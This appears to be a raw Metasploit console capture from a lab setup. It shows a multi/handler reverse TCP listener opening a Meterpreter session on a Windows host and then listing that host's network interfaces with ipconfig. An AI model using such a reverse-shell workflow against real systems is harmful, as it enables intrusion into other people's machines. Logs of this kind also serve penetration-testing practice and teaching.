 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.0.0.4:443
[*] Sending stage (175174 bytes) to 10.0.0.100
[*] Meterpreter session 1 opened (10.0.0.4:443 -> 10.0.0.100:49210)
800
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:cb:23:fc
MTU          : 1500
IPv4 Address : 10.0.0.100
IPv4 Netmask : 255.0.0.0
IPv6 Address : fe80::9f2:aa72:b659:5d00
IPv6 Netmask : ffff:ffff:ffff:ffff::